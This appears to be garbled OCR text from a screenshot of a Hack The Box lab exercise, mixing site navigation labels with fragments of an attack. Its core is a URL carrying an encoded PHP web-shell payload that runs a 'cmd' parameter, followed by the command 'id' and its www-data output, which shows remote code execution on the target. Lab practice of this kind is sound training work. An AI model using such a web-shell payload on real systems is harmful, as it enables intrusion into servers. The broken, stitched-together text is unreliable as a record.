 nlane Freight
/tKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id
Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
e Freight Language
Doe
. 24, 2019
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More